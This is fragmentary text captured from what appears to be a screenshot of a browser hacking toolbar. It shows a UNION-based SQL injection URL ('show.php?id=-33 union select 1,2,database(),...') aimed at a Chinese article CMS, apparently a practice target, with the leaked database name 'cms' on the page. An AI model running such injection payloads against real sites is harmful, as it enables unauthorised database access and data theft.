 6f3f11.clsadp.com/show.php?id=-33 union select 1,2,database(),4,5,6, 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
L http://2f6f3f11.clsadp.com/show.php?id=-33 union select 1,2,database(),4,5,6,7,8,9,10,11,12,13,14,15
L
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
设为首页 |
文章管理系统
首 页 国内新闻 国际新闻 留言板
cms
11
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com